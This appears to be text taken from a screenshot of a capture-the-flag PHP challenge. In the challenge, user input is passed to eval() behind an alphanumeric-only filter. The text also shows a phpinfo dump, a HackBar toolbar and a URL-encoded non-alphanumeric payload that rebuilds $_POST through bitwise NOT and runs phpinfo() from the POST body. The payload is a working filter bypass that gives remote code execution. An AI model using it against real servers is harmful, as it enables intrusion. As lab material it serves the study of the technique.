 <?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
PHP Version 5.6.28
php
System Linux 2590b762e049 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64
Build Date Dec 6 2016 22:18:03
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2' 'CFLAGS=-fstack-protector-strong '-
fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both'' 'CPPFLAGS=-fstack-protector-strong '-fpic'
'-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%B0%8F%22%3B%24____%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E6%AC%A0%22%3B%24____%20.%3D%20~
(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E7%AB%8B%22%3B%24____%20.%3D%20~(%24__%7B%24_%7D)%3B%24_%20%3D%20%24%24____%3B%24___(%24_%5B_%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();